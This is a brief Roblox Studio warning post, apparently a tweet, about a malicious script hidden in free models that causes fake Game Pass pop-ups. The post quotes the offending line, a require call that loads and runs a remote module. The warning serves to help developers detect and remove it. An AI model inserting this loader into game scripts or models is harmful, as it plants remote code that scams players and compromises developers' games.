 joshman601's tweet photo. Roblox Studio PSA! There is a bad script hiding in certain free models that causes fake Game Pass pop-ups to appear. If you see this script hiding in any of your models, you should delete it immediately! Here is the bad code: " require(5424827043):run() " https://t.co/Kf178FSnjZ